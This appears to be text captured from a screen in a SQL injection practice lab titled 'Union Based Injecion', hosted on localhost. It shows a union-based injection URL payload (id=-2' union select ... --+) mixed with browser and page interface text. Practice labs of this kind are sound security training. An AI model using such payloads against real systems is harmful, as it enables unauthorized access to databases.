 Union Based Injecion
Vulnerability: SQL Injection ...
127.0.0.1/wave/injection/lesson2.php?id=-2' union select 1,table_name,33,4,5 from info --+
Search
Would you like to improve your search experience with suggestions? Learn more...
No
Yes
http://127.0.0.1/wave/injection/lesson2.php?id=-2' union select 1,table_name,33,4,5 from info --+ — Visit
Enter id : Enter value here Submit
Back
Home
Click here for Id=1
Click here for Id=2